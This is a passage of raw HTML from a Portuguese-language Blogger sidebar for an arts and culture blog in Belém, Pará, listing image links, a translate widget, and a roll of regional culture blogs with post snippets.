<img alt='COLETIVO MIASOMBRA' height='131' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLbWlAwN7xMuZR2etgQphWuRSxZNYdaGVR4jTELPgIvPn4kgmcgHyFgBqjcwemp2W3Kh03iG3pG-Tf9DHNN_nGUx5aqh_grGbtKU-WTNaCa4gR9YHJ_DCUuxePrVm2H3YbyR50Zb2__k26/s150/cartaz-1.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Site</h2>
<div class='widget-content'>
<a href='http://prazeremviajar.com/'>
<img alt='Site' height='90' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhirPYW_D3qA9gaNXsSCB56LX7P9HciBfAir1VmGwSGiyYVjsVGi7HahujwOqGD-SZUg06MfDxgho8Ee3nA2V_TR8wYT3mTuWUFFBu7pUrbzQQ2PHMoTbLMr1b4VkIYy1ERkzKauIdtWHkr/s1600/logo_prazer_em_viajar_31.png' width='310'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image23'>
<div class='widget-content'>
<a href='http://www.culturapara.art.br/agenda.html'>
<img alt='' height='150' id='Image23_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy9MYvAb21fnggKGD7fY-6QaBYG6UCwO4JJ1KXFMPywB1r9Qr3PQ-1G18AILPsXGzfpuoXIcgcVDpdpuoxrpESEYXjaX1ZHFp-z838-qHxTvjX5MiQkEn-TAEnfFQeXr6-K1krWhIR5HQ/s150/AgendaSemana.jpg' width='133'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<a href='http://produtorescriativos.blogspot.com/'>
<img alt='' height='56' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSVMtS8SY42fqT00Qvn4cxc6JRZ4sBtTDwxZt3oOSKU9-RNQL11ioO7XMg9bENr3dJjwb71zeFR1gxcv2enUHMiSNwVlHCcYd2j3TnugFRounmHEXqKqLJieT9d_XTzCprWtZAPCPEk_Z9/s310/produtores-cabe%25C3%25A7alho.jpg' width='310'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image12'>
<div class='widget-content'>
<a href='http://xumucuis.wordpress.com/'>
<img alt='' height='106' id='Image12_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEino6cUf_KcVNpl7UcuSmxVaxwfeqWN-nkU6xH0G1ueWg4ioxh_2I_LgD_alNAuUf78WV9_SOv6fdvYZpIQqJv0v0HPkwlA4-UiPyZiLlB0bwhtWmvo40Rmp5gP3URUH0ohhEc3WVPT2Uo/s310/xumucuis.jpeg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image14'>
<div class='widget-content'>
<a href='http://www.reator.art.br/'>
<img alt='' height='60' id='Image14_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtPLxSyhxk0iglhoN4aW6vTqFHQKBOkaH_8OZ-eCHTTIv1f2yz8vX62l-7F-DE-aAp6LPPGAMRZQ8e62cFiEyyLPVvnM8P7kUy17VaYfI0Fx4oqBqCVn-GVGcon7jAwbuVu6xEc_rTSyId/s269/reator.jpeg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<div class='widget-content'>
<a href='http://holofotevirtual.blogspot.com/2011/08/mais-da-diversidade-musical-do-para-on.html'>
<img alt='' height='100' id='Image11_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTB68Eem9y010aJqupqeNIA0tCks-h6I3g_-xyQoI8lz8oBCa3DvoOkyNIiVG8_KNgC2eFNKs27kmRrYv9pOeIMap-2KgWyo-PZdtFqfpxVUI7i-Aymi4xRYDDxG4uPrWFcITUpAE1q-A/s150/para_mu.jpeg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image18'>
<div class='widget-content'>
<a href='http://faladanoite.festabelem.com.br/2012/12/16/lancamento-da-revista-seleta-e-nesta-segunda/'>
<img alt='' height='181' id='Image18_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje4uBm00B2Xxu2qR73PYBaCK_rhHfQ4_Rd2LY_42YfvkCzFvr4xqrvsyNr3c34mjeR_WdNvm2NsgS5PwINIEjs0Mimtlm-PtvMByL3tPBHC2hZUmP9CttBk0AAbRJvTW0obP3aOoCzlr0/s310/seleta.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<a href='http://www.fotoativa.org.br/'>
<img alt='' height='36' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSnO4MxscIgK226-PPnWKlrI4grrE9uy5F5K1v3TzaEJqNK5agLPqcHer7xJB5FGng_vo9flLjAux7y3CKaRNVUWbJxd4wyUPjpgtMLBJulLWqqUtubQ2llQ3DWQSMbS3S8l4lRCbcapd8/s269/fotoativa.png' width='98'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Sites e blogs interessantes</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.achebelem.com.br/'>Ache Belém</a></li>
<li><a href='http://palhacostrovadores.wordpress.com/'>Blog dos Palhaços Trovadores</a></li>
<li><a href='http://www.cartazdecinema.com.br/'>Portal de Cinema do Nordeste</a></li>
<li><a href='http://www.pontozero.net.br/'>Portal Ponto Zero</a></li>
<li><a href='http://www.dominiopublico.gov.br/'>Biblioteca virtual - baixe livros gratuitamente</a></li>
<li><a href='http://miasombra.blogspot.com/'>À Sombra de Dom Quixote - Teatro</a></li>
<li><a href='http://cineliberoluxardo.blogspot.com/'>Cine Líbero Luxardo</a></li>
<li><a href='http://www.amigosdacultura.com.br/layout/layout4.php?codigo=36'>Concursos e editais</a></li>
<li><a href='http://atelierdoporto.blogspot.com/'>Atelier Porto, na Cidade Velha</a></li>
<li><a href='http://www.belemdopara.com.br/'>Belém do Pará</a></li>
<li><a href='http://haroldobaleixe.blogspot.com/'>Blog do Haroldo Baleixe</a></li>
<li><a href='http://tomze.blog.uol.com.br/'>Blog do Tom Zé</a></li>
<li><a href='http://www.elzalima.com.br/'>Fotografia - Elza Lima</a></li>
<li><a href='http://coisasdenegro.blogspot.com/'>Icoaraci - Espaço Coisas de Negro</a></li>
<li><a href='http://obviousmag.org/'>Obvious</a></li>
<li><a href='http://www.radiotabajara.com.br/'>Rádio Tabajara</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Mais blogs</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tX0RTWvi1xHz5geBZOPq2tC3UzpteygUcNSdOReaRoccoVgnKPFbjPUY4YPrXq9vIdKS4IWizMMzlbo7xlX7zkbU5mQcfD-CI8pRUUw3Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://revistazepereira.com.br/' target='_blank'>
Revista Zé Pereira</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://revistazepereira.com.br/noticias/churrasco-em-casa/' target='_blank'>
Churrasco em Casa: Guia Completo para Dominar a Técnica 2026
</a>
</span>

                      -
                    
<span class='item-snippet'>


Aprenda a fazer o churrasco perfeito em casa com dicas profissionais, 
técnicas comprovadas e estratégias para economizar. Guia definitivo com 
segurança e...
</span>
<div class='item-time'>
Há uma semana
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIVBTvwoMW2RQAdw-ZGqkH60qdVdUBGaHK5xC17ZpMCxLjyVVkIBuv1kqhpc6i7uGHuiVhjlMSqiGsYqL37Rmsm3IvL7vmWtkmxBJRuw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blogflanar.blogspot.com/' target='_blank'>
Flanar</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blogflanar.blogspot.com/2026/01/la-cosiddetta-spedizione-italo.html' target='_blank'>
La spedizione italo-amazzonica
</a>
</span>

                      -
                    
<span class='item-snippet'>


*Vengo da un paese che si chiama Pará*
*che ha nei Caraibi il suo porto sul mare*
Paulo André e Ruy Barata, nella canzone:
 *Porto Caribe*

    Sulla sogli...
</span>
<div class='item-time'>
Há 2 semanas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKZlItY2qqzWjRwAs37PPRbGQxS7xxxIxQEHa6dOTDsgQ38A-xLo3sGI1Hk_eb1LyufrtNMKl4VYR6c6bqq07P28iO7BRCLPEelwQbTlY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://novas-medias.blogspot.com/' target='_blank'>
Novas Medias!? Bruno Cantuária e Ricardo Macêdo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://novas-medias.blogspot.com/2025/12/filmes-2-semestre2025-top-10-2025.html' target='_blank'>
Filmes 2º Semestre 2025 + Top 12 2025
</a>
</span>

                      -
                    
<span class='item-snippet'>


 

*TOP 12 2025*

01 &#8211;* O Agente Secreto*, de Kleber Mendonça Filho

02 &#8211;* No Other Land*, de Hamdam Ballal, Yuval Abraham, Basel Adra, Rachel 
Szor

03 &#8211;*...
</span>
<div class='item-time'>
Há um mês
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vqCfCWGVl5AzUKQjbZJQZRYvVyZTyzATnPc_rQcSSySDE97LmAiPjmyfydkncUdAWzRaywqz5Dxo58QSyZEmWXy3WeWG_GIHCGkxgtVQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://culturaemercado.com.br' target='_blank'>
:: CULTURA E MERCADO :: políticas culturais em rede</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://culturaemercado.com.br/edital-de-pontos-e-pontoes-de-cultura-de-sao-paulo-recebe-inscricoes/?utm_source=rss&utm_medium=rss&utm_campaign=edital-de-pontos-e-pontoes-de-cultura-de-sao-paulo-recebe-inscricoes' target='_blank'>
Edital de Pontos e Pontões de Cultura de São Paulo recebe inscrições
</a>
</span>

                      -
                    
<span class='item-snippet'>
Estão abertas, até 08 de dezembro, as inscrições para o Edital de 
Chamamento Público para a Rede Municipal de Pontos e Pontões de Cultura de 
São Paulo, rea...
</span>
<div class='item-time'>
Há 2 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfWL2OuaJ9QhBnv_34Nj_DVH6Lf5jk8H4mDz_3ahQWI-IARGM6k6od27iyW5mhMYMD0HAogiHJc5Dt5iGXbKLoMKVDbcBDosvPKyKsBkrR1xck=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://musicaparaense.blogspot.com/' target='_blank'>
Música Paraense</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://musicaparaense.blogspot.com/2008/11/pararoots.html' target='_blank'>
Pararoots
</a>
</span>

                      -
                    
<span class='item-snippet'>


Baixe álbum "Pará Roots"
</span>
<div class='item-time'>
Há 4 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugx3YAQUA36pNGqX9GyAW4x3P_WR1J68SN3BlH3a44fHUxXqd3w_r50dQ3mtIo2CEj-Dz2nWQkBOm_Y3r-9zjvWzt8j2Izfh8UTr0J6qUOS2lk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://palavraeletrica.blogspot.com/' target='_blank'>
A Palavra Elétrica</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://palavraeletrica.blogspot.com/2025/07/carta-aberta-inajara-carta-para-quem.html' target='_blank'>
</a>
</span>

                      -
                    
<span class='item-snippet'>
Carta aberta à Inajara

Carta para quem levou minha voz sem pedir...Notas sobre o amor que termina 
para um só!

Inajara, fev 2003




Eu falo de amor e da p...
</span>
<div class='item-time'>
Há 5 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2bB-OkZc-zk2KcqHzh4GCp-Mb9v4_Ka9wbiaQ-wja9GmKFLllm3YivmZOCH8hiK2ryS2P_zR9u4_SCGoPyVdildMt=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://xumucuis.art' target='_blank'>
Xumucuis</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://xumucuis.art/2025/03/26/xumucuis-4/' target='_blank'>
Xumucuís #4
</a>
</span>

                      -
                    
<span class='item-snippet'>
A quarta edição do projeto Xumucuís: Arte contemporânea digital amazônica 
inaugura sua exposição em Belém no dia 27 de março, quinta-feira, às 19h.O 
Xumucu...
</span>
<div class='item-time'>
Há 9 meses
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ut8tbyueD6FA7COCLQJ8U3MfUATORiv2tROKV0wr3zANKrOsXLGPbfh5dlMdZcAqD1fxXc_9hr1C3BqZ6pyfSYaNINCGjF6JD_MqVeGxFO-RE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blogmanueldutra.blogspot.com/' target='_blank'>
Manuel Dutra</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blogmanueldutra.blogspot.com/2023/04/o-brasil-agora-tem-um-presidente.html' target='_blank'>
</a>
</span>

                      -
                    
<span class='item-snippet'>


O Brasil agora tem um Presidente 

GOVERNAR É CUIDAR DAS PESSOAS

Leia o discurso lido por Lula para marcar 100 dias de governo

*Minhas amigas e meus amig...
</span>
<div class='item-time'>
Há 2 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5V9w_bjVLRCTQYHKFbDE4MU5J9odPafC9_acdSiO5tbHZj4VRcFU8HPUHDKaHCw50I2vPIlf71hQDpsCy0saCeE7dhEyLcYMyxEuKHhaVlejXCQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pererecadavizinha.blogspot.com/' target='_blank'>
A Perereca da Vizinha</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pererecadavizinha.blogspot.com/2020/11/uma-vitoria-da-civilizacao-da.html' target='_blank'>
Uma vitória da Civilização, da Democracia e dos verdadeiros cristãos.
</a>
</span>

                      -
                    
<span class='item-snippet'>
  A vitória dessa coalização democrática que apoiou o Edmilson foi uma 
vitória de Davi contra Golias.Vencemos uma poderosa máquina de mentiras, as 
fakes ne...
</span>
<div class='item-time'>
Há 5 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnaM2mRH_q5eJ64_z2iU6CzhYZsvJW4Z8hGl5SwofTWpmWeA59Gi_PxZSX9AIyvcwFwVwGvKgtrBkwrzpHyCvyHah9mArPK_KqNUOKWO9M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://raimundosodre.blogspot.com/' target='_blank'>
Blog do Raimundo Sodré</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://raimundosodre.blogspot.com/2018/10/cronica-da-semana-revolucao-acreana.html' target='_blank'>
crônica da semana - a revolução acreana
</a>
</span>

                      -
                    
<span class='item-snippet'>

*A revolução acreana*
*Quando cheguei ao seringal, meu tio estava pegado, consertando um Jeep. 
Demorou um pouco até sair debaixo do carro. Todo breado de t...
</span>
<div class='item-time'>
Há 7 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tdrUB6UGiNlvQV-AIfUb3inIxAPDAIOoQqOYNHk3QpAni54drBb1H1cwLFyNtJ5Ujkz2vSbhQyljgnToL_EgcXsKJSR0cO5DhMZIw45A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://somdonorte.blogspot.com/' target='_blank'>
Som do Norte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://somdonorte.blogspot.com/2018/08/agenda-macapa-show-luz-de-mayara.html' target='_blank'>
Agenda Macapá: Show Luz de Mayara
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 7 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utB0NP_U-YDC6FOhX3w1fvDVQEn_IXg18jGdqjPzY9EkQTXFGGIeO3cub_nfDuVxGmRaNFuEXQfe-Q1P7wLvZ9nfMLPReVSCAxn7MJnkZ8XZq28fDX=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://faloporquetenhoboca.blogspot.com/' target='_blank'>
FaloPorqueTenhoBoca</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://faloporquetenhoboca.blogspot.com/2018/06/bora-dividir-vida-e-os-sonhos.html' target='_blank'>
Bora dividir a vida e os sonhos?
</a>
</span>

                      -
                    
<span class='item-snippet'>
 Não importa qual o apuro, sempre aparece alguém pra me dar uma ajuda.
E me lembro de ser assim desde a infância. Minha vida sempre foi cheia de 
gente gener...
</span>
<div class='item-time'>
Há 7 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTMtwR_d5WdeOISMX_XGcrdD7soHVHFgwbERr6O1nITH9Q3v8S35Ycj6ObgQXsESlcCIGS_dLlC1Dc-KXR3K7eb3NAyQjZKJY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.morenocris.org/' target='_blank'>
morenocris</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.morenocris.org/2017/04/dicas-para-cozinhar-e-harold-mcgee.html' target='_blank'>
dicas para cozinhar e....: harold mcgee
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 8 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-MBaXkca9tlDg9-34R1oDJS_9iaqoGYpum9MXh5fQr_quw0UP6NsCBNgEd5OlYNWjTM2OKY3ngyM-4Do8wo3x9NVlkM2LZcq_lac=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://azougues.blogspot.com/' target='_blank'>
azougues</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://azougues.blogspot.com/2016/05/doze-poemas-sobre-futebol.html' target='_blank'>
Doze poemas sobre futebol
</a>
</span>

                      -
                    
<span class='item-snippet'>
 FUTEBOL

Para a Rizzo Miranda

&#8220;A bola tem o formato do acaso&#8221;

*1 &#8211; **Quatro linhas*

A palavra perpassa o poeta,
trisca, trespassa, transa,
transpassa,
me...
</span>
<div class='item-time'>
Há 9 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vl2Fo2Wj00HxbRzsyZKYnAc5WSwRUvS_nom_3c_zy41GZsa6jDrC06Gbw7XkeTOL71_GsJNWfBPn0fwY-1fQdSC6SQn0jrbAkyDePVAu1u=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://grupoquaderna.blogspot.com/' target='_blank'>
&#9688;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://grupoquaderna.blogspot.com/2016/05/na-estrada-ii_8.html' target='_blank'>
Na estrada II
</a>
</span>

                      -
                    
<span class='item-snippet'>
 Aeroporto Brasília

Teatro Arthur Azevedo
São Luís-Ma

</span>
<div class='item-time'>
Há 9 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8vTEcV590wR-iKjo0Eu7XdxiSzJNg_xvszWg5nWQkVK0Hc4cZVLEU0LZlD48fprw_M49HjqKsiV92B9rCJcoErgyVdEqqZvV-VvORY9-Vx6kpRSTJpA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://versos-controversos.blogspot.com/' target='_blank'>
Controversando</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://versos-controversos.blogspot.com/2016/03/infoutyu-agrotoxicos-vinagre-e.html' target='_blank'>
InFoÚtyU: AGROTOXICOS, VINAGRE E BICARBONATO DE SODIO
</a>
</span>

                      -
                    
<span class='item-snippet'>
Se você pesquisar na internet sobre como livrar frutos e verduras de 
agrotóxicos malditos, vários sites sugerem bicarbonato de sódio ou 
simplesmente vinagr...
</span>
<div class='item-time'>
Há 9 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcv5BmUB1Ibd01gXDgIkI7z8YwnvR6rhJ6e-Q7XEORunfc4vt6cQF6S52Ac6kc02863w4n_Nde_RcO65u3SIiP5r07QYLi4MhY4si3gAdo8g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sescboulevard.blogspot.com/' target='_blank'>
Centro Cultural SESC Boulevard</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sescboulevard.blogspot.com/2016/03/programacao-de-marco-do-sesc-no-para.html' target='_blank'>
Programação de Março do Sesc no Pará
</a>
</span>

                      -
                    
<span class='item-snippet'>
Confira a programação do Sesc Boulevard e de outras unidades aqui no 
GuiaOnline
*LEMBRANDO QUE EM BREVE ESSE BLOG SERÁ DESATIVADO*


</span>
<div class='item-time'>
Há 9 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uDnnk1TMZDBSi7uLtny6nWmkMXRxg1PQ_nd1FcJkG4zA9jlWAabo_JAmkdjLU6ykpNs9AlJbqg5JNzVf4PFgyyTZyDoPa31iKduKoZ0Y_q7SEacj0E0m1tHdeWXvhL=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundialprog-ponteado-mestre.blogspot.com/' target='_blank'>
MESTRE VIEIRA DA GUITARRADA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundialprog-ponteado-mestre.blogspot.com/2015/08/coletanea-vieira-e-seu-conjunto.html' target='_blank'>
Coletânea Vieira e seu Conjunto: "Lambadas" - As 20 Preferidas
</a>
</span>

                      -
                    
<span class='item-snippet'>
 




https://www.youtube.com/watch?v=Suk5qclk8qA



</span>
<div class='item-time'>
Há 10 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnI1V07O-peZ-P1eZNNDxROU63Bj1E-9vfpcpUhZl-oibD3Ab-eqifO5XsCtZdn8CPvZO7E21J7KHtBNnyU4Zmq7KSKvv9Eh5uHk-ME3VOwvRG=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cinemateusmoura.blogspot.com/' target='_blank'>
CINEMATEUS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cinemateusmoura.blogspot.com/2015/05/o-ultimo-suspiro-sob-ultima-conversa.html' target='_blank'>
O último suspiro sob a última conversa
</a>
</span>

                      -
                    
<span class='item-snippet'>
*&#8220;Cinema é cachoeira&#8221; (Humberto Mauro)*

Assistir a &#8220;Últimas conversas&#8221; foi um banho de cachoeira, desses 
clarividentes e que limpam a alma. E volumoso. 
Um...
</span>
<div class='item-time'>
Há 10 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZboy6QnMi4dAZIOxbLkzUBA4RJsl47qpq9CAeqiY3rEB1sQWK_gWEgdFfmuzem2EMy8FmLMVfvvEXOypt3gZ18g2dvK91d8pvaDsojzff=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://barrosaoblog.blogspot.com/' target='_blank'>
Blog do Barroso</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://barrosaoblog.blogspot.com/2015/01/sol-do-meu-quintal.html' target='_blank'>
Sol do meu quintal
</a>
</span>

                      -
                    
<span class='item-snippet'>
acomapanhem a contrução de mais um livro.
depois de construir juntos com os amigos do blog "O Livro dos Canalhas com 
princípios ou O Tamanho de Deus", agora...
</span>
<div class='item-time'>
Há 10 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHTlUFibBc748w2YRXPajc70QiozweXWQggEqX6D3QaV6x5G30cWOOHfvoXgrKeudFeauSsJycR69TLkTVg5MbVJaSHvUGj1w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://apjcc.blogspot.com/' target='_blank'>
Associação Paraense de Jovens Críticos de Cinema</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://apjcc.blogspot.com/2014/12/mostra-melhores-de-2014-7-anos-de-apjcc.html' target='_blank'>
Mostra Melhores de 2014 - 7 anos de APJCC
</a>
</span>

                      -
                    
<span class='item-snippet'>
Nunca antes a Mostra de Melhores Filmes do Ano da APJCC esteve tão de 
acordo com o gosto que a nossa breve (mas já marcante) história demonstrou 
ser o noss...
</span>
<div class='item-time'>
Há 11 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9RnvY6F9AyC35esghG08Vk_VR4hyY0E-FBCVmOH95unURSEphwKtmt-iLJPZeCRYo66thPEK7571kIBPP9_CDWbjBE6zinC0adULg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://abdecpara.blogspot.com/' target='_blank'>
ABDeC Pará</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://abdecpara.blogspot.com/2014/08/eita-que-o-silencio-impera-aqui.html' target='_blank'>
</a>
</span>

                      -
                    
<span class='item-snippet'>
Eita que o silêncio impera aqui...
Visite nosso blog. Participe, opine, colabore. www.abdecpara.blogspot.com
</span>
<div class='item-time'>
Há 11 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tsQrYtdHc3qLoWCrTN9RKfobo9lL50PjlsUWVtCbG9ioVRZhZYukOEvj9eMZxSgT9NspfxFkDGN6avwBxANWriEHAYYVIGORQNOVq9DWz-VmggKG5Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://artepesquisaensino.blogspot.com/' target='_blank'>
Arte: Pesquisa e Ensino</a>
</div>
<div class='item-content'>
<span class='item-title'>
